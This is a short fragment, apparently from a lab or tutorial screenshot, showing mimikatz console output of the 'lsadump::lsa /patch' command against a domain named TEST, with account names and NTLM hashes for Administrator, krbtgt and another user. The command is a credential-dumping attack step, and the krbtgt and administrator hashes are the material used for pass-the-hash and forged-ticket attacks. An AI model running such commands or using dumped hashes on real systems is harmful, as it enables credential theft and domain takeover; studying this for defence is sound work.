 mimikatz # lsadump::lsa /patch
Domain : TEST / S-1-5-21-4155807533-921486164-2767329826
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : 7ecffff0c3548187607a14bad0f88bb1
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : 8b1c5bc474ccbc462c70f3098fd15898
RID : 000003e8 (1000)
User : a
LM :
NTLM : efa85b42d77dc2fdbdbdb767792b0a11